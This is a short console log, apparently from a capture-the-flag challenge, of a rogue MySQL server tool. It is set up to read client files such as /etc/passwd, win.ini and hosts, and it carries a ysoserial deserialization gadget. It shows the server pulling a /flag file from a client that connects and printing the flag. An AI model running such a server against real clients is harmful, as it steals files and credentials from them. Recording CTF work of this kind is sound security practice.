 [root@iZ2ze2ahofeot6idlfjz0gZ MySQL_Fake_Server]# python3 server.py
Error: Unable to access jarfile ysoserial-0.0.6-SNAPSHOT-all.jar
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 1 yso usernames :[b'Jdk7u21']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('116.62.153.136', 51748)
Login Username:fileread_/flag
<= 3
Start Reading File:/flag
reading file:/flag
========File Conntent Preview=========
rwctf{d041bd251adb4380b3e1dea2bd355f8f}
=======File Conntent Preview End==========
Save to File:./fileOutput//116.62.153.136___1673185697____flag
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)